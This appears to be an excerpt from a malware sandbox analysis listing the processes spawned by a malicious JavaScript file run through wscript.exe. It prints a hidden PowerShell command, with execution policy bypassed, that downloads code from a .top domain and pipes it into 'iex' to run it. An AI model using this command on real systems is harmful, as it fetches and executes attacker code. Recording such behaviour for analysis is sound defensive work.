 Processes
C:\Windows\system32\wscript.exe
PID:4092
wscript.exe C:\Users\Admin\AppData\Local\Temp\aec2646ebe29ad6851
6daec6f9cc1899e6a7a6278d72ce6a1c5c6ebe8158bac1.js
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PID:3184
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -n
oprofile -executionpolicy bypass -WindowStyle hidden -C " curl
http://hisatophjrok12.top/1.php?s=flibabc11 |iex"